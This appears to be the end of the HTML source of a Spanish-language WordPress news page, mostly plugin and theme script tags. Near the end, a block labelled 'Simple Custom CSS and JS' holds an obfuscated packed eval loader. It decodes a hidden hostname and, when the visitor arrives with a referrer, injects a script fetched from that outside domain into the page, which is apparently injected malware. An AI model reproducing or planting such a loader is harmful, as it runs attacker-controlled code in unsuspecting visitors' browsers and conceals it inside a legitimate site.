								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/laotracampana.net\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9sYW90cmFjYW1wYW5hLm5ldC9kZXN0YWNhZGFzL2FsYmVydG8tZW4tZWwtbmFjaW9uYWwtYnVlbm9zLWFpcmVzLw==","nonce":"8842c9d671","plugin_url":"https:\/\/laotracampana.net\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/laotracampana.net\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.13.5' id='eae-main-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.13.5' id='eae-index-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=3.0.6' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=3.0.6' id='colormag-sticky-menu-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=3.0.6' id='colormag-news-ticker-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.0.6' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/navigation.min.js?ver=3.0.6' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=3.0.6' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=3.0.6' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=3.0.6' id='colormag-custom-js'></script>
<script id="heateor_sss_sharing_js-js-before" type="text/javascript">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://laotracampana.net/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://laotracampana.net/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://laotracampana.net/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Enlace copiado.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Compartidos', heateorSssShareText = 'Compartir';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.64' id='heateor_sss_sharing_js-js'></script>
<!-- start Simple Custom CSS and JS -->
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 9e85c4986470d339fe728ab4f9a29996 --><!-- end Simple Custom CSS and JS -->

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: laotracampana.net @ 2026-01-19 09:26:11 by W3 Total Cache
-->